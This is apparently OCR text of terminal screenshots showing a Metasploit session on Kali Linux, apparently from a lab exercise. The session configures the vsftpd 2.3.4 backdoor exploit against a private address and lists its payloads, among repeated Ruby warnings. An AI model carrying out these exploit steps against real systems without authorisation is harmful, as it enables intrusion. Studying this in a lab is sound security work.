 kali@kali: ~
File Actions Edit View Help
/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256:
:PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256:
:IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts
rhosts ⇒
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts ⇒ 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256:
:NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256:
:PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256:
:IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm
/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >